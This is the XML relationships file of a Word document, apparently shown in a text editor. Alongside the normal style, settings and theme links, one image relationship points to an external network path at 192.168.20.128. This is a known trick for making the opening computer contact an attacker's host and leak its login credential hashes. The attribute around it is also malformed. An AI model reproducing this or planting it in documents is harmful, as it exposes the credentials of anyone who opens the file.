 document.xml.rels
文件 编辑 查看
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId3"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/webSettings"
Target="webSettings.xml"/><Relationship Id="rId2"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/settings" Target="settings.xml"/>
<Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles"
Target="styles.xml"/><Relationship Id="rId6"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/theme" Target="theme/theme1.xml"/>
<Relationship Id="rId5" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/fontTable"
Target="fontTable.xml"/><Relationship Id="rId4"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/image" Target="\\192.168.20.128
\image1.jpeg" TargetMode=""External/></Relationships>